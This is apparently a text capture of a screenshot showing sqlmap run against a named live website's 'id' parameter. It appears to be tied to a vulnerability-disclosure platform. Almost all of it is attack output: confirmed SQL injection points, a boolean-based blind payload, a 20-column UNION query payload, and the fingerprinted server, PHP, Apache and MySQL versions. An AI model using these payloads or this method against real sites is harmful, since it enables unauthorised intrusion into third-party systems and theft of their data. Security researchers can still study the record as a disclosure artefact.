 C:\Python27\sqlmap>python sqlmap.py -u http://www.thop.org.tw/06/health_area_det
ail.php?id=15
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:36:12
[09:36:12] [INFO] resuming back-end DBMS 'mysql'
[09:36:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=15 AND 5775=5775
Type: UNION query
Title: MySQL UNION query (NULL) - 20 columns
Payload: id=-6421 UNION ALL SELECT NULL,CONCAT(0x71677a7571,0x694f6246755244
4f7256,0x717a6b7371),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL#
---
[09:36:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org